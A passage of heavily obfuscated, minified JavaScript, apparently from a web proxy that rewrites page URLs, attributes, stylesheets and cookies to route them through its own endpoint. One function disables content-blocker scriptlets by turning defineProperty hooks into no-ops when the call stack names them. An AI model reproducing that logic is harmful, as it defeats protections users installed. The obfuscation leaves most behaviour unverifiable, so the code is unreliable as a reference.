ja=q9['A'][In(0xa52)](ZY)[In(0x276)][In(0xa52)][In(0xb55)](Zr);ja&&(ja=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](ja,/\bwindow\.location\b/g,In(0x31c)),q9['A'][In(0xa52)](ZY)[In(0x276)][In(0x72a)][In(0xb55)](Zr,ja)),ja[In(0x785)](In(0xa24))&&(ja=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](ja,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,In(0xef0)),q9['A'][In(0xa52)](ZY)[In(0x276)][In(0x72a)][In(0xb55)](Zr,ja)),(0x0,q0['Gy'])(Zx)||(0x0,q0['Vp'])(Zx)||!(In(0x1058)in Zx)||In(0x5a7)!==Zx[In(0x1058)]||(ja[In(0x785)](In(0xc5c))&&(ja=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](ja,In(0xc5c),In(0xb68)),q9['A'][In(0xa52)](ZY)[In(0x276)][In(0x72a)][In(0xb55)](Zr,ja)),ja[In(0x785)](In(0x661))&&(ja=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](ja,In(0x661),In(0x4a7)),q9['A'][In(0xa52)](ZY)[In(0x276)][In(0x72a)][In(0xb55)](Zr,ja)),ja[In(0x785)](In(0x461))&&ja[In(0x785)](In(0x2e4))&&(ja=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](ja,In(0x461),In(0xcaa)),ja=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](ja,In(0x2ee),In(0x28e)),ja[In(0x785)](In(0x2c6))?ja+=In(0xcef):ja+=In(0x269),q9['A'][In(0xa52)](ZY)[In(0x276)][In(0x72a)][In(0xb55)](Zr,ja)));}}else{if(In(0x354)===j2){var j3;const jC=null===(j3=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x349)))||void 0x0===j3?void 0x0:j3[In(0x21b)](),jE=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x460)),jG=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,'as');if(jE&&j0(jE)){const jL=In(0x4b6)===jC||In(0xb5c)===jC&&In(0xf7f)===jG?q0['MN'][In(0x72e)]:In(0xb5c)===jC&&In(0x108a)===jG?q0['MN'][In(0xd04)]:q0['MN'][In(0x27c)];q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x460),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jE,'kind':jL,'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));}}else{if(In(0xb6d)===j2){const ji=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x6c3));if(ji&&ji[In(0x1057)](In(0x348))){const jP=my(ji,Zx,ZY);q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x6c3),jP);}else ji&&j0(ji)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x6c3),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':ji,'kind':q0['MN'][In(0x74d)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));const jz=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x7e7));if(jz){const jh=(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':q1['A'][In(0x3b4)]+In(0x5a2),'kind':q0['MN'][In(0xd04)],'baseUrl':q9['A'][In(0xa52)](ZY)[In(0xe30)][In(0xa52)][In(0x869)](ZY[In(0xd85)]),'endpoint':q1['A'][In(0x3b4)]});jz[In(0x785)](jh)?q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x7e7),md({'_window':ZY,'protectUrlContext':Zx,'html':jz})):q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x7e7),In(0x51e)[In(0x32d)](mL,In(0x649))[In(0x32d)](jh,In(0x446))[In(0x32d)]((0x0,mi['x'])()['id'],In(0x6ba))+md({'_window':ZY,'protectUrlContext':Zx,'html':jz}));}}else{if('a'===j2){const jk=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x460));jk&&j0(jk)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x460),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jk,'kind':q0['MN'][In(0xca0)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));const jM=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xfe0));In(0x7f8)==typeof jM&&jM[In(0x785)](In(0xa0b))&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xfe0),In(0xc8c)[In(0x32d)](btoa(jM),In(0x344)));const jw=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x51b));In(0x7f8)!=typeof jw||(0x0,q0['Gy'])(Zx)||(q9['A'][In(0xa52)](ZY)[In(0x1070)][In(0xb55)](Zr,In(0x51b)),q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x81c)+(0x0,qj['md'])(In(0x51b)),jw));}else{if(In(0xeea)===j2){const jd=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x6c3));jd&&j0(jd)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x6c3),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jd,'kind':q0['MN'][In(0x27c)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));const jI=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xb89));jI&&j0(jI)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xb89),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jI,'kind':q0['MN'][In(0x27c)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));}else{if(In(0x7a9)===j2){const jy=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x6c3));jy&&j0(jy)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x6c3),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jy,'kind':q0['MN'][In(0x27c)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));}else{if(In(0x925)===j2){const jT=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x82c)),jF=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xdfc));jT&&j0(jT)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x82c),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jT,'kind':In(0xdbb)===jF?q0['MN'][In(0xca0)]:q0['MN'][In(0x74d)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]})),jF&&![In(0xdbb),In(0x303),In(0x404),In(0xfa9)][In(0x785)](jF)&&Zu(jF)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xdfc),(0x0,qj['md'])(jF));}else{if(In(0x96e)===j2||'g'===j2){const jg=[In(0x48d),In(0x9fc),In(0xabb),In(0x1010),In(0x282),In(0x434),In(0xf84),In(0xb4e)];for(const jN of jg){const jW=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,jN);if(jW){const jb=(0x0,mq['oY'])({'protectUrlContext':Zx,'value':jW,'idFilter':ZJ,'urlFilter':ZK,'attributeFilter':ZU});q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,jN,jb);}}const jX=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x3ec));if(jX&&In(0x7f8)==typeof jX){if(jX[In(0x1057)]('#')&&Zu(jX[In(0x9e8)](0x1)))q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x3ec),'#'+(0x0,qj['md'])(jX[In(0x9e8)](0x1)));else{const jo=new URL(jX,ZV);j0(jo[In(0x460)])&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x3ec),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jo,'kind':q0['MN'][In(0x27c)],'endpoint':q1['A'][In(0x3b4)]}));}}}else{if(In(0xdbf)===j2){const jS=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x21a));if(jS&&In(0x7f8)==typeof jS&&Zu(jS)){const jl=(0x0,qj['md'])(jS);q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x21a),jl);}}else{if(In(0xf7f)===j2){if(In(0x94f)===Zr[In(0x966)](In(0x5b6))&&!(0x0,q0['Gy'])(Zx)){let jO=q9['A'][In(0xa52)](ZY)[In(0x6b1)][In(0xa52)][In(0xb55)](Zr);jO&&(jO=q9['A'][In(0xa52)](ZY)[In(0x442)][In(0xb55)](jO,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),q9['A'][In(0xa52)](ZY)[In(0x6b1)][In(0x72a)][In(0xb55)](Zr,jO));}!function(jp){const If=In;let {_window:jD,protectUrlContext:jc,element:jn,baseUrl:jf,idFilter:jA,urlFilter:jB,attributeFilter:jR}=jp;if(If(0xf7f)!==jn[If(0xbe4)][If(0x21b)]())return;const js=q9['A'][If(0xa52)](jD)[If(0x6b1)][If(0xa52)][If(0xb55)](jn);js&&q9['A'][If(0xa52)](jD)[If(0x6b1)][If(0x72a)][If(0xb55)](jn,(0x0,mq['dv'])({'protectUrlContext':jc,'stylesheet':js,'baseUrl':jf,'idFilter':jA,'urlFilter':jB,'attributeFilter':jR}));}({'_window':ZY,'protectUrlContext':Zx,'element':Zr,'baseUrl':ZV,'idFilter':ZJ,'urlFilter':ZK,'attributeFilter':ZU});}}}}}}}}}}}const j4=q9['A'][In(0xa52)](ZY)[In(0x3ad)][In(0xa52)][In(0xb55)](Zr);for(const jp of Array[In(0x6a3)](j4))Zu(jp)&&j4[In(0x419)](jp,(0x0,qj['md'])(jp));const j5=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xccc));j5&&Zu(j5)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xccc),(0x0,qj['zp'])(j5));const j6=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x4f5));j6&&Zu(j6)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x4f5),(0x0,qj['md'])(j6));const j7=q9['A'][In(0xa52)](ZY)[In(0xc61)][In(0xa52)][In(0xb55)](Zr);j7&&Zu(j7)&&q9['A'][In(0xa52)](ZY)[In(0xc61)][In(0x72a)][In(0xb55)](Zr,(0x0,qj['md'])(j7));const j8=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xd6b));Zr instanceof ZY[In(0x4ec)]&&j8&&In(0x7f8)==typeof j8&&j8[In(0x3bf)]>0x0&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xd6b),In(0x72b)+j8);const j9=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x735));Zr instanceof ZY[In(0x4ec)]&&j9&&In(0x7f8)==typeof j9&&j9[In(0x3bf)]>0x0&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x735),In(0x72b)+j9);const jq=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xf7f));if(jq){const jD=(0x0,mh['e'])((0x0,mq['Vd'])({'protectUrlContext':Zx,'style':jq,'idFilter':ZJ,'urlFilter':ZK,'attributeFilter':ZU}));q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xf7f),jD);}const jm=[In(0x96d),In(0x878)];for(const jc of jm){if(!Zu(jc))continue;const jn=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,jc);jn&&(q9['A'][In(0xa52)](ZY)[In(0x1070)][In(0xb55)](Zr,jc),q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,(0x0,qj['md'])(jc),jn));}if(Zr instanceof ZY[In(0x4ec)]){const jf=q9['A'][In(0xa52)](ZY)[In(0xadf)][In(0xa52)][In(0xb55)](Zr),jA=Object[In(0x8fe)](jf);for(const jB of jA){const jR=qm(jB);j1(In(0x81c)+jR)&&(jf[(0x0,qj['md'])(jR)]=jf[jB],delete jf[jB]);}}if(Zr instanceof ZY[In(0x6f2)]){for(let js=0x0;js<Zr[In(0xad4)][In(0x6b6)][In(0x3bf)];js++)mI({'_window':ZY,'protectUrlContext':Zx,'node':Zr[In(0xad4)][In(0x6b6)][js],'baseUrl':ZV,'idFilter':ZJ,'urlFilter':ZK,'attributeFilter':ZU});}}({'protectUrlContext':Zn,'node':Zf,'baseUrl':ZA,'_window':Zc,'idFilter':ZB,'urlFilter':ZR,'attributeFilter':Zs}),Zf[Ic(0x6b6)][Ic(0xc4d)](ZQ=>{mI({'protectUrlContext':Zn,'node':ZQ,'baseUrl':ZA,'_window':Zc,'idFilter':ZB,'urlFilter':ZR,'attributeFilter':Zs});}));}const my=function(ZD,Zc){const IA=dj;let Zn=arguments[IA(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!ZD||!ZD[IA(0x1057)](IA(0x348)))return ZD;const Zf=decodeURIComponent(ZD[IA(0x9e8)](0xf));if(!Zf[IA(0x785)](q1['A'][IA(0x3b4)])){const ZA=IA(0x51e)[IA(0x32d)](mL,IA(0x649))[IA(0x32d)]((0x0,q0['Wq'])({'protectUrlContext':Zc,'url':q1['A'][IA(0x3b4)]+IA(0x5a2),'kind':q0['MN'][IA(0xd04)],'baseUrl':q9['A'][IA(0xa52)](Zn)[IA(0xe30)][IA(0xa52)][IA(0x869)](Zn[IA(0xd85)]),'endpoint':q1['A'][IA(0x3b4)]}),IA(0x446))[IA(0x32d)]((0x0,mi['x'])()['id'],IA(0x6ba))+md({'_window':Zn,'protectUrlContext':Zc,'html':Zf});return IA(0x348)+encodeURIComponent(ZA);}return ZD;};var mT=Z(0x15ef),mF=Z(0xebc),mg=Z(0x10e2);class mX{static[dj(0xa52)](ZD,Zc){const IB=dj;let Zn=mX[IB(0xc47)][IB(0xa52)](Zc);return Zn||(Zn=function(Zf,ZA){return new Proxy(ZA,{'get':function(ZB,ZR,Zs){const IR=a2m;if(IR(0xbcd)===ZR)return function(Zx,Zr,ZV,ZY){const Is=IR;var ZJ;const ZK=[Zx];return void 0x0===ZV?ZK[Is(0x2de)]('*'):ZK[Is(0x2de)]('*',ZV),(null!=ZY?ZY:Zf)[Is(0xfab)](Is(0x238))[Is(0xb55)](null!==(ZJ=this[Is(0x421)])&&void 0x0!==ZJ?ZJ:this,...ZK);};const ZQ=ZA[ZR];return[IR(0x4d6),IR(0x726),IR(0xd81),IR(0x79d),IR(0x37c),IR(0xb44),IR(0x1043),IR(0x7d0),IR(0x5ad),IR(0x8d5),IR(0x85f),IR(0xbfa),IR(0x46a),IR(0xff6),IR(0x3aa),IR(0x5aa),IR(0x27b),IR(0x87e),IR(0x50c),IR(0x530),IR(0xbf9),IR(0x65f),IR(0xd9b),IR(0x597),IR(0x284),IR(0x8cd),IR(0x691),IR(0x5c5),IR(0x71b)][IR(0x785)](ZR)&&IR(0xf81)==typeof ZQ?ZQ[IR(0xbc6)](ZB):ZQ;}});}(ZD,Zc),mX[IB(0xc47)][IB(0x72a)](Zc,Zn)),Zn;}}(0x0,qZ['A'])(mX,dj(0xc47),new Map());const mN=(ZD,Zc)=>{const IQ=dj;if(IQ(0x7f8)!=typeof ZD||IQ(0x7f8)!=typeof Zc)return!0x1;const Zn=ZD[IQ(0x3bf)],Zf=Zc[IQ(0x3bf)];if(0x0===Zn&&0x0===Zf)return!0x0;if(0x0===Zn)return!0x1;if(0x0===Zf)return!0x0;if(Zn<Zf)return!0x1;for(let ZA=0x0;ZA<ZD[IQ(0x3bf)];ZA++)if(ZD[ZA]===Zc[0x0]){let ZB=!0x0;for(let ZR=0x1;ZR<Zc[IQ(0x3bf)];ZR++)if(!ZD[ZA+ZR]||ZD[ZA+ZR]!==Zc[ZR]){ZB=!0x1;break;}if(ZB)return!0x0;}return!0x1;};var mW=Z(0x1d4b);function mb(ZD){const Ix=dj,Zc=new TextEncoder()[Ix(0xf0f)](ZD);let Zn='';for(const Zf of Zc)Zn+=String[Ix(0xd82)](Zf);return btoa(Zn);}function mo(ZD,Zc,Zn){return Zf=>{const Ir=a2m;var ZA;const ZB=Ir(0xcdd)==typeof(null==Zf?void 0x0:Zf[Ir(0xec6)])?Zf[Ir(0xec6)]:!(null==Zf||null===(ZA=Zf[Ir(0xec6)])||void 0x0===ZA||!ZA[Ir(0x74e)]),ZR=Ir(0xcdd)==typeof Zn?Zn:!(null==Zn||!Zn[Ir(0x74e)]);return Zf[Ir(0xe47)]===ZD&&ZB===ZR&&Zc===Zf[Ir(0x2be)];};}const mS=ZD=>{const IV=dj;if(ZD[IV(0x702)])return;ZD[IV(0x702)]=!0x0;const Zc=ZD[IV(0x832)][IV(0x7d3)],Zn=ZD[IV(0x832)][IV(0x697)],Zf=()=>{const IY=IV,ZA=new Error()[IY(0xee5)];return!(!ZA||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[IY(0x888)](ZA));};ZD[IV(0x832)][IV(0x7d3)]=function(){const IJ=IV;return Zf()?arguments[IJ(0x3bf)]<=0x0?void 0x0:arguments[0x0]:Zc(...arguments);},ZD[IV(0x832)][IV(0x697)]=function(){const IK=IV;return Zf()?arguments[IK(0x3bf)]<=0x0?void 0x0:arguments[0x0]:Zn(...arguments);};};function ml(ZD,Zc){const IU=dj;Zc[IU(0xfd4)]||Zc[IU(0xa7c)]||(Zc[IU(0xfd4)]=!0x0,Zc[IU(0x702)]||q4['A'][IU(0x1093)](IU(0x4a8)),q9['A'][IU(0xf46)](Zc),mD(ZD,Zc),mO(Zc[IU(0xd85)]));}const mO=ZD=>{const Ie=dj;ZD[Ie(0x8c8)]=[],ZD[Ie(0x4d6)](Ie(0xbc0),()=>null);};function mp(ZD){const Iu=dj;let Zc=!0x0,Zn='';try{Zn=ZD[Iu(0xba2)][Iu(0x460)];}catch(Zf){Zc=!0x1;}return Zc;}const mD=(ZD,Zc)=>{const y0=dj;{const Zr=Zc[y0(0xe97)][y0(0x478)][y0(0x277)],ZV=Zc[y0(0x832)][y0(0xabd)](Zc[y0(0xe97)][y0(0x478)],y0(0x277));Zr&&ZV&&ZV[y0(0xd0a)]&&ZV[y0(0x817)]&&q9['A'][y0(0xa52)](Zc)[y0(0xc44)][y0(0xb55)](Zr)[y0(0x785)](y0(0x1f2))&&Zc[y0(0x832)][y0(0x7d3)](Zc[y0(0xe97)][y0(0x478)],y0(0x277),{'get':function(){}});}mf(Zc,y0(0xfab),y0(0x88e),function(){const y1=y0;if(this[y1(0x753)])return y1(0x4cf)[y1(0x32d)](this[y1(0xbe1)],y1(0xb7c));for(var ZY=arguments[y1(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][y1(0xa52)](Zc)[y1(0xc44)][y1(0xb55)](this,...ZJ);}),mA(Zc,y0(0x4c7),y0(0x40c),{'get':function(){const y2=y0;for(var ZY=arguments[y2(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][y2(0xa52)](Zc)[y2(0x809)][y2(0xa52)][y2(0xb55)](this,...ZJ);return ZU?(0x0,mq['QS'])(ZU):ZU;},'set':function(ZY){const y3=y0;for(var ZJ=arguments[y3(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][y3(0xa52)](Zc)[y3(0x809)][y3(0x72a)][y3(0xb55)](this,y3(0x7f8)==typeof ZY?(0x0,mq['Vd'])({'protectUrlContext':ZD,'style':ZY,...ZK}):ZY),ZY;}}),mf(Zc,y0(0x4c7),y0(0xd98),function(ZY){const y4=y0;if(this[y4(0xe16)])return this[ZY];for(var ZJ=arguments[y4(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][y4(0xa52)](Zc)[y4(0x9c0)][y4(0xb55)](this,ZY,...ZK);}),mf(Zc,y0(0x4c7),y0(0xa7b),function(ZY,ZJ){const y5=y0;if(this[y5(0xe16)])return this[ZY]=ZJ;for(var ZK=arguments[y5(0x3bf)],ZU=new Array(ZK>0x2?ZK-0x2:0x0),Zu=0x2;Zu<ZK;Zu++)ZU[Zu-0x2]=arguments[Zu];q9['A'][y5(0xa52)](Zc)[y5(0x79b)][y5(0xb55)](this,ZY,y5(0x7f8)==typeof ZJ?(0x0,mq['oY'])({'protectUrlContext':ZD,'value':ZJ}):ZJ,...ZU);}),mf(Zc,y0(0x853),y0(0x241),function(ZY,ZJ){const y6=y0;return q9['A'][y6(0xa52)](Zc)[y6(0xe36)][y6(0xb55)](this,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZY}),ZJ);}),mf(Zc,y0(0x853),y0(0x723),function(ZY){const y7=y0,ZJ=(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZY});return q9['A'][y7(0xa52)](Zc)[y7(0xf93)][y7(0xb55)](this,ZJ);}),mA(Zc,y0(0x4c6),y0(0xe46),{'get':function(){const y8=y0;for(var ZY=arguments[y8(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][y8(0xa52)](Zc)[y8(0x6fb)][y8(0xa52)][y8(0xb55)](this,...ZJ);return ZU?ZU[y8(0xbe6)](';')[y8(0x45d)](Zu=>Zu[y8(0xb72)]())[y8(0x45d)](Zu=>{const y9=y8,j0=Zu[y9(0xf97)]('=');return[Zu[y9(0xc1b)](0x0,j0),Zu[y9(0xc1b)](j0+0x1)];})[y8(0x45d)](Zu=>{const yq=y8;let [j0,j1]=Zu;if((0x0,qj['_'])(j0)){const [j2,j3,j4]=(0x0,qj['ks'])(j0)[yq(0xbe6)](';');if(j4)return[j4,j1];}return[j0,j1];})[y8(0x45d)](Zu=>{const ym=y8;let [j0,j1]=Zu;return''[ym(0x32d)](j0,'=')[ym(0x32d)](j1);})[y8(0x9bd)](';\x20'):ZU;},'set':function(ZY){const yZ=y0,ZJ=mQ(Zc)||new URL(Zc[yZ(0xba2)][yZ(0x460)]);for(var ZK=arguments[yZ(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];const j0=q9['A'][yZ(0xa52)](Zc)[yZ(0x6fb)][yZ(0xa52)][yZ(0xb55)](this,...ZU),j1=j0?j0[yZ(0xbe6)](';')[yZ(0x45d)](j5=>j5[yZ(0xb72)]())[yZ(0x45d)](j5=>{const yj=yZ,j6=j5[yj(0xf97)]('=');return[j5[yj(0xc1b)](0x0,j6),j5[yj(0xc1b)](j6+0x1)];})[yZ(0x1010)](j5=>{let [j6,j7]=j5;return(0x0,qj['_'])(j6);})[yZ(0x45d)](j5=>{const yH=yZ;let [j6,j7]=j5;return[j6,j7,...(0x0,qj['ks'])(j6)[yH(0xbe6)](';')];})[yZ(0x45d)](j5=>{let [j6,j7,j8,j9,jq]=j5;return{'key':j6,'value':j7,'domain':j8,'path':j9,'name':jq};}):[],j2=(j5=>(0x0,mg[yZ(0xb7f)])(j5,{'decodeValues':!0x1}))(ZY);if(void 0x0===j2[yZ(0xaab)]&&(j2[yZ(0xaab)]=Zc[yZ(0x5cf)][yZ(0xcd1)]),j3=(j3=j2[yZ(0xaab)])[yZ(0x1057)]('.')?j3[yZ(0x9e8)](0x1):j3,ZJ[yZ(0xcd1)]===ZD[yZ(0xf24)]&&(!j3||ZJ[yZ(0xcd1)][yZ(0x108b)](j3)))return q9['A'][yZ(0xa52)](Zc)[yZ(0x6fb)][yZ(0x72a)][yZ(0xb55)](this,ZY,...ZU);var j3;const j4=function(j5,j6,j7,j8,j9){const yv=yZ,jq=new URL((0x0,q0['EW'])(j6[yv(0xba2)][yv(0x460)])?(0x0,q0['sH'])(j6[yv(0xba2)][yv(0x460)])[yv(0x601)]:j6[yv(0xba2)][yv(0x460)]);if(!j9[yv(0xbb0)]){if('/'===jq[yv(0x4bd)])j9[yv(0xbb0)]='/';else{const jm=jq[yv(0x4bd)][yv(0xbe6)]('/')[yv(0x9e8)](0x0,-0x1)[yv(0x9bd)]('/');j9[yv(0xbb0)]=jm||'/';}}return j9[yv(0xaab)]||(j9[yv(0xaab)]=jq[yv(0xcd1)]),j9[yv(0xaab)][yv(0x1057)]('.')||(j9[yv(0xaab)]='.'+j9[yv(0xaab)]),((jZ,jj,jH,jv,ja)=>{const ya=yv,jC=jH[ya(0x664)](jL=>jL[ya(0xbe1)]===jv[ya(0xbe1)]&&jL[ya(0xaab)]===jv[ya(0xaab)]&&jL[ya(0xbb0)]===jv[ya(0xbb0)]),jE=jC?jC[ya(0x6b2)]:(0x0,qj['md'])(''[ya(0x32d)](jv[ya(0xaab)],';')[ya(0x32d)](jv[ya(0xbb0)],';')[ya(0x32d)](jv[ya(0xbe1)]),(0x0,mF['$o'])()),jG={'httpOnly':jv[ya(0x414)],'maxAge':jv[ya(0x734)],'encode':jL=>jL};return jG[ya(0xbb0)]=function(jL,ji){const yC=ya,jz=(0x0,q0['rI'])(ji);if('v7'===jL[yC(0xf6e)])return'/'[yC(0x32d)](q0['lv'],'/')[yC(0x32d)](jL[yC(0xf24)],'/')[yC(0x32d)]((0x0,m7['Y_'])(jL[yC(0x1058)]),'/')[yC(0x32d)](jz);if('v8'===jL[yC(0xf6e)])return'/'[yC(0x32d)](q0['ep'],'/')[yC(0x32d)](jL[yC(0xf24)],'/')[yC(0x32d)]((0x0,m7['Y_'])(jL[yC(0x1058)]),'/')[yC(0x32d)](jz);if('v9'===jL[yC(0xf6e)])return'/'[yC(0x32d)](q0['ZM'],'/')[yC(0x32d)](jL[yC(0xf24)],'/')[yC(0x32d)](jz);if(yC(0x4fb)===jL[yC(0xf6e)])return'/'[yC(0x32d)](q0['Ph'],'/')[yC(0x32d)](jL[yC(0xf24)],'/')[yC(0x32d)](jz);if(yC(0x5be)===jL[yC(0xf6e)])return'/'[yC(0x32d)](q0['g3'],'/')[yC(0x32d)](jL[yC(0xf24)],'/')[yC(0x32d)](jz);if(yC(0x8e5)===jL[yC(0xf6e)])return'/'[yC(0x32d)](q0['qF'],'/')[yC(0x32d)](jL[yC(0xf24)],'/')[yC(0x32d)](jz);throw new Error(yC(0x58e)[yC(0x32d)](jL));}(jZ,jv[ya(0xaab)]),jG[ya(0xaab)]=new URL((0x0,qT['aV'])(jj))[ya(0xcd1)],ja&&(jG[ya(0x8d2)]=ja),jG[ya(0xe22)]=!0x0,jG[ya(0xc03)]=ya(0xe03),jv[ya(0x3e8)]&&!isNaN(jv[ya(0x3e8)][ya(0xb38)]())&&(jG[ya(0x3e8)]=jv[ya(0x3e8)]),(0x0,mT['l'])(jE,jv[ya(0x745)],jG);})(j5,j7,j8,j9);}(ZD,Zc,q1['A'][yZ(0x3b4)],j1,j2);return q9['A'][yZ(0xa52)](Zc)[yZ(0x6fb)][yZ(0x72a)][yZ(0xb55)](this,j4,...ZU);}}),mf(Zc,y0(0x4c6),y0(0x7f6),function(ZY){const yE=y0;return q9['A'][yE(0xa52)](Zc)[yE(0x8f8)][yE(0xb55)](this,(0x0,qj['md'])(ZY));}),mf(Zc,y0(0xd85),y0(0x7f6),function(ZY){const yG=y0;return yG(0x7f8)!=typeof ZY&&(ZY=Zc[yG(0x394)](ZY)),q9['A'][yG(0xa52)](Zc)[yG(0x8a5)][yG(0xb55)](this,(0x0,qj['md'])(ZY));}),mf(Zc,y0(0x4c6),y0(0x629),function(ZY){const yL=y0;return q9['A'][yL(0xa52)](Zc)[yL(0xa1f)][yL(0xb55)](this,(0x0,qj['md'])(ZY));}),mf(Zc,y0(0x4c6),y0(0x84e),function(ZY){const yi=y0;return ZY=(0x0,mW['w4'])(ZY),q9['A'][yi(0xa52)](Zc)[yi(0xd59)][yi(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));},ZY=>ZY),mf(Zc,y0(0x4c6),y0(0xd5e),function(ZY){const yz=y0;return ZY=(0x0,mW['w4'])(ZY),q9['A'][yz(0xa52)](Zc)[yz(0x302)][yz(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));},ZY=>ZY),mf(Zc,y0(0x4c6),y0(0xbdb),function(ZY){const yP=y0;let ZJ=ZY[yP(0x88e)]();if(0x0===ZJ[yP(0x3bf)])return q9['A'][yP(0xa52)](Zc)[yP(0x833)][yP(0xb55)](this,'');const ZK=/import\(['"](http.+?)['"]\)/g;ZJ[yP(0xbb6)](ZK)&&(ZJ=ZJ[yP(0xe3f)](ZK,(j0,j1)=>{const 